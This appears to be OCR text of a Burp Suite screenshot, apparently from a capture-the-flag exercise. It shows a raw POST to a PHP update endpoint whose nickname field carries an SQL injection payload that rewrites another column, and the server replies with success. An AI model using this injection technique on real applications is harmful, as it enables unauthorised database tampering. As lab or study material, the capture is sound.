 Request
Pretty Raw Hex
\n
1 POST http://43.143.7.97:28623/update.php HTTP/1.1
2 Host: 43.143.7.97:28623
3 Content-Length: 119
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://43.143.7.97:28623
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.46
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
10 Referer: http://43.143.7.97:28623/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=bb4t01bh32igemd925v472d7n7
14 Connection: close
15
16 nickname=admin888',description=1%23&age=18,description=1%23&description=admin888&token=
b64071f2642d19882e9e414a56a65a86
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Connection: close
3 Content-Length: 22
4 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
5 Content-Type: text/html
6 Date: Sat, 18 Feb 2023 04:10:19 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Location: index.php
9 Pragma: no-cache
10 Server: Apache/2.4.7 (Ubuntu)
11 X-Powered-By: PHP/5.5.9-1ubuntu4.29
12
13 Update message success